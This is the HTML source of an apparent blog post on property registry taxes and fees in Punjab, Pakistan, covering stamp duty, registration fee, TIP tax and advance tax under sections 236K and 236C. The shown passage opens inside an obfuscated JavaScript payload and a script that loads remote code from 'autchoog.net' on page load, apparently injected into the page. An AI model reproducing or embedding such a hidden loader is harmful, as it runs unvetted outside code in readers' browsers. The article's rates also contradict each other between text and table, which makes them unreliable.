oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',6038049,document.createElement('script'),_tqmsxyg)</script>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">Now let&#8217;s take a look at
different expense on registry of a property in&nbsp;</span><st1:place><span style="color: black; font-family: Arial; font-size: 13pt;">Punjab</span></st1:place><span style="color: black; font-family: Arial; font-size: 13pt;">, one by one.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">Stamp Duty on transfer of
Property</span></u></b><span style="color: blue; font-family: Arial; font-size: 13pt;"><o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">The percentage of stamp duty may depend on
whether the property is located in Rural Area or Urban Area. If property is
situated in&nbsp;<b>urban area</b>, the stamp duty shall be paid&nbsp;<b>@&nbsp;</b></span><b><span style="color: red; font-family: Arial; font-size: 13pt;">1%</span></b><span style="color: red; font-family: Arial; font-size: 13pt;">&nbsp;(November
2022)&nbsp;</span><span style="color: black; font-family: Arial; font-size: 13pt;">(Earlier
in 2022 same was 2% but now reduced to 1%) on the total value of property,
however in any other case i.e if property is situated in&nbsp;<b>Rural
Area&nbsp;</b>etc, then stamp duty shall be charged @&nbsp;<b>3%&nbsp;</b>of
the total value of the property.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">Registration Fee for
Registry /&nbsp;</span></u></b><st1:city><st1:place><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">Sale</span></u></b></st1:place></st1:city><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">&nbsp;Deed<o:p></o:p></span></u></b></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">The registration fee also depends on the price
of the property being sold. If the value of property does not exceed Rs.
5,00,000/-, then&nbsp;<b>Rs. 500/-&nbsp;</b>only is required to be paid as
registration fee. However, if the price of the property exceeds Rs. 5,00,000/-,
then&nbsp;<b>Rs. 1,000/-</b>is required to be paid as registration fee. &nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">TIP Tax (Transfer of
Immovable Property Tax)<o:p></o:p></span></u></b></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;The TIP Tax on
transfer of a property depends on whether the property is situated in&nbsp;<b>rural</b>&nbsp;area
or&nbsp;<b>urban</b>&nbsp;area, whether property falls within limits of&nbsp;<b>District
Council</b>&nbsp;(Zilla Council) or&nbsp;<b>Metropolitan Corporation&nbsp;</b>or&nbsp;<b>Cantonment
Board</b>. If property is situated in rural area or falls within limits of
Metropolitan Corporation, then TIP Tax shall be charged @&nbsp;<b>1%&nbsp;</b>of
the total price / value of the property, however, if the property falls within
limits of Cantonment Board, TIP tax shall be collected @&nbsp;<b>3%</b>&nbsp;of
the total price of the property.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">Advance Tax payable by purchaser
under section 236K of Income Tax Ordinance 2001<o:p></o:p></span></u></b></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">The advance tax under section&nbsp;<b>236K&nbsp;</b>of
Income Tax Ordinance is payable by the&nbsp;<b>purchaser&nbsp;</b>of property.
This Tax is paid to Federal Board of Revenue (FBR). At present, two factors are
involved with regard to calculation of payment of advance tax under section
236K of Income Tax Ordinance. If purchaser is&nbsp;<b>appearing in Active Tax
Payer List (ATL)&nbsp;</b>/ means he is filer, he is liable to pay&nbsp;<b>2%&nbsp;</b>of
the price/ value of the property; however, if purchaser is&nbsp;<b><u>not&nbsp;</u>appearing
in Active Tax Payer List (ATL),&nbsp;</b>he is liable to pay&nbsp;<b>7%&nbsp;</b>of
the price/ value of the property.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">It is highlighted here that before amendment in
Income Tax Ordinance, advance tax under section 236K was @ 1% for filer and 2%
for non filer<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">Advance Tax payable by
Seller under section 236C of Income Tax Ordinance 2001<o:p></o:p></span></u></b></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">The advance tax under section&nbsp;<b>236C&nbsp;</b>of
Income Tax Ordinance is payable by the&nbsp;<b>Seller&nbsp;</b>of property.
People usually call / speak this tax as Gain Tax. Sometimes this tax is also
called Withholding Tax. For calculation of tax under section 236C, two factors
are involved which must be kept in mind. If seller is&nbsp;<b>appearing in
Active Tax Payer List (ATL)&nbsp;</b>/ means he is filer, he is liable to
pay&nbsp;<b>2%&nbsp;</b>of the gross price/ value of the property; however, if
seller is&nbsp;<b><u>not&nbsp;</u>appearing in Active Tax Payer List
(ATL),&nbsp;</b>he is liable to pay&nbsp;<b>4%&nbsp;</b>of the gross price/
value of the property.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">It is pointed out that earlier, Advance Tax
under section 236C of Income Tax Ordinance was not applicable to every
registry/ transaction because there was condition with regard to holding period
of property. For example, if property was being sold within a period of&nbsp;<b>04
years&nbsp;</b>of its purchasing, then seller was liable to pay advance tax
under section 236C. However, if the holding period of property was more than 04
years like 5 years or 6 years, then seller was not liable to pay advance tax
under section 236C.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><b><span style="color: black; font-family: Arial; font-size: 13pt;">At present, the condition of holding
period of property has been removed from section 236C&nbsp;</span></b><span style="color: black; font-family: Arial; font-size: 13pt;">and seller of property
is liable to pay advance tax under section 236C irrespective of holding period
of property.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">Additional Charges on
Stamp Duty, if Map of property is not approved<o:p></o:p></span></u></b></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">If at the time of registry of property, the map
of property is not approved by competent authority,&nbsp;<b>additional charges
of 2%&nbsp;</b>will be required to be paid. This will be included in
online&nbsp;<b><i><u><a href="https://draft.blogger.com/blog/post/edit/9223044729403032603/3988059979842076620?hl=en">Challanform
32-A</a></u></i></b>, which you are going to fill for payment of stamp duty.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><u><span style="color: blue; font-family: Arial; font-size: 13pt;">Miscellaneous expenses/
charges on registry of property<o:p></o:p></span></u></b></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">Besides paying of Government dues/ taxes, other
expenses with regard to Deed Writing of a Registry by lawyer or Waseeqa Navees
or any other professional, verification and photos of seller, purchaser and
witnesses, photocopying of relevant documents etc are also required to be
borne.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">The bribe (Rishwat) giving is neither good nor
permitted in Islam, but it is very sad to say that it has become practice to
give bribe to the officials involved in registry process, which practice must
be avoided, because officials involved in registry process are not in any way
entitled to get such kind of bribe. We should raise our voice against bribe
giving in registry process. What you say about this? Please leave a comment on
this. Thanks.<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="color: black; font-family: Arial; font-size: 13pt;">I have provided
following detailed chart explaining current and previous percentage, rate of
taxes on property transfer/ registry for your easiness.<o:p></o:p></span></p>

<p class="MsoNormal" style="margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;"><span style="color: black; font-family: Arial; font-size: 13pt;">&nbsp;<o:p></o:p></span></p>

<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; margin-left: 23.4pt; mso-border-alt: solid windowtext 1.0pt; mso-border-insideh: 1.0pt solid windowtext; mso-border-insidev: 1.0pt solid windowtext; mso-padding-alt: 0in 0in 0in 0in;">
 <tbody><tr style="mso-yfti-irow: 0;">
  <td style="border: 1pt solid windowtext; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Stamp Duty
  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></p>
  </td>
  <td style="border-left: none; border: 1pt solid windowtext; mso-border-left-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">1%<o:p></o:p></span></b></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">(If property is situated in Urban
  area)&nbsp;<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><i><span style="color: red; font-family: Arial; font-size: 11pt;">(Updated November
  2022)&nbsp;<o:p></o:p></span></i></p>
  <p class="MsoNormal"><b><span style="font-family: Arial; font-size: 11pt;">Note:
  Earlier in 2022,&nbsp; 2% was fixed for urban areas but now&nbsp; 1%
  (November 2022) So make calculations accordingly. Remaining&nbsp; &nbsp;taxes
  are same as mentioned in this article)&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">&nbsp;<span style="color: red;">3 % <o:p></o:p></span></span></b></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">(If property is situated in rural
  areas)<o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">&nbsp;Old
  rates</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;<b>1 %&nbsp;</b><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">(If property is situated in Urban
  area)&nbsp;<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">&nbsp;3 %&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">(If property is situated in rural
  areas)&nbsp;<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 1;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Registration Fee<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">If Price of Property u<i>p to PKR 5,00,000/-,
  then, </i><o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">Rs. 500/</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">If Price of Property more than <i>PKR
  5,00,000/-, then</i><b><span style="color: red;"> <o:p></o:p></span></b></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">Rs. 1000/-</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">&nbsp;<o:p></o:p></span></b></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">Old
  rates</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Price of Property<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><i><span style="font-family: Arial; font-size: 11pt;">Up to 5,00,000/-</span></i><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">Rs.
  500/</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><i><span style="font-family: Arial; font-size: 11pt;">More than to 5,00,000/-</span></i><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">Rs.
  1000/-</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="height: 17.75pt; mso-yfti-irow: 2;">
  <td style="border-top: none; border: 1pt solid windowtext; height: 17.75pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">TIP</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 17.75pt; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">&nbsp;</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="height: 17.7pt; mso-yfti-irow: 3;">
  <td style="border-top: none; border: 1pt solid windowtext; height: 17.7pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">District Council<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 17.7pt; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">1%</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">&nbsp;Old Rates<o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">1%</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="height: 58.95pt; mso-yfti-irow: 4;">
  <td style="border-top: none; border: 1pt solid windowtext; height: 58.95pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 146.1pt;" valign="top" width="195">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><span style="font-family: Arial; font-size: 11pt;">Metropolitan Corporation<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 58.95pt; mso-border-left-alt: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0in 5.4pt; width: 177.9pt;" valign="top" width="237">
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="color: red; font-family: Arial; font-size: 11pt;">1%</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b><span style="font-family: Arial; font-size: 11pt;">Old
  rates</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  <p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b><span style="font-family: Arial; font-size: 11pt;">&nbsp;1%</span></b><span style="font-family: Arial; font-size: 11pt;"><o:p></o:p></span></p>
  </td>
